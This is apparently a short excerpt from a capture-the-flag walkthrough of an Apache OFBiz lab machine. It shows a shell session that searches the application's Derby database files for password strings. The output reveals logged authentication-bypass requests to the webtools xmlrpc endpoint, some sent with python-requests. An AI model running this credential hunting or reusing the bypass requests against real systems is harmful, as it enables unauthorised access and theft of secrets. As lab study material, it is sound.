 cd /opt/ofbiz/runtime/data/derby/ofbiz/seg0
pwd
/opt/ofbiz/runtime/data/derby/ofbiz/seg0
grep -arin -o -E '(\w+\W+){0,5}password(\W+\w+){0,5}' .
./c6010.dat:2:generalmail.smtp.auth.password SMTP Auth password setting
./c6850.dat:15:htb/webtools/control/xmlrpc;/?USERNAME=&PASSWORD=s&requirePasswordChange=Y@HFMozilla
./c6850.dat:16:htb/webtools/control/xmlrpc;/?USERNAME=&PASSWORD=s&requirePasswordChange=Y@HFMozilla
./c6850.dat:17:htb/webtools/control/xmlrpc;/?USERNAME=&PASSWORD=s&requirePasswordChange=Y@HFMozilla
./c6850.dat:18:htb/webtools/control/xmlrpc;/?USERNAME=&PASSWORD=s&requirePasswordChange=Y@HFMozilla
./c6850.dat:20:htb/webtools/control/xmlrpc;/?USERNAME=&PASSWORD=s&requirePasswordChange=Y@HFMozilla
./c6850.dat:21:htb/webtools/control/xmlrpc;/?USERNAME=&PASSWORD=s&requirePasswordChange=Y@HFMozilla
./c6850.dat:23:htb/webtools/control/xmlrpc;/?USERNAME=&PASSWORD=&requirePasswordChange=Y@HFMozilla/5
./c6850.dat:24:htb/webtools/control/xmlrpc;/?USERNAME=&PASSWORD=s&requirePasswordChange=Y@HFMozilla
./c6850.dat:25:htb/webtools/control/xmlrpc;/?USERNAME=&PASSWORD=s&requirePasswordChange=Y@HFMozilla
./c6850.dat:27:htb/webtools/control/xmlrpc;/?USERNAME=&PASSWORD=s&requirePasswordChange=Y@HFMozilla
./c6850.dat:28:htb/webtools/control/xmlrpc;/?USERNAME=&PASSWORD=s&requirePasswordChange=Y@HFMozilla
./c6850.dat:29:htb/webtools/control/xmlrpc;/?USERNAME=&PASSWORD=s&requirePasswordChange=Y@HFMozilla
./c6850.dat:30:htb/webtools/control/xmlrpc;/?USERNAME=&PASSWORD=s&requirePasswordChange=Y@HFMozilla
./c6850.dat:31:htb/webtools/control/xmlrpc;/?USERNAME=&PASSWORD=s&requirePasswordChange=Y@HFMozilla
./c6850.dat:32:htb/webtools/control/xmlrpc;/?USERNAME=&PASSWORD=s&requirePasswordChange=Y@HFMozilla
./c6850.dat:33:htb/webtools/control/xmlrpc;/?USERNAME=&PASSWORD=s&requirePasswordChange=Y@HFMozilla
./c6850.dat:34:webtools/control/xmlrpc;/?USERNAME=Y&PASSWORD=Y&requirePasswordChange=Y python-requests
./c6850.dat:35:webtools/control/xmlrpc;/?USERNAME=Y&PASSWORD=Y&requirePasswordChange=Y python-requests
./c6850.dat:36:webtools/control/xmlrpc;/?USERNAME=Y&PASSWORD=Y&requirePasswordChange=Y python-requests
./c6850.dat:37:webtools/control/xmlrpc;/?USERNAME=Y&PASSWORD=Y&requirePasswordChange=Y python-requests
./c6850.dat:38:webtools/control/xmlrpc;/?USERNAME=Y&PASSWORD=Y&requirePasswordChange=Y python-requests
./c6850.dat:39:webtools/control/xmlrpc;/?USERNAME=Y&PASSWORD=Y&requirePasswordChange=Y python-requests
./c6850.dat:40:webtools/control/xmlrpc;/?USERNAME=Y&PASSWORD=Y&requirePasswordChange=Y python-requests
./c6850.dat:43:webtools/control/xmlrpc;/?USERNAME=Y&PASSWORD=Y&requirePasswordChange=Y python-requests
./c6850.dat:44:webtools/control/xmlrpc;/?USERNAME=Y&PASSWORD=Y&requirePasswordChange=Y python-requests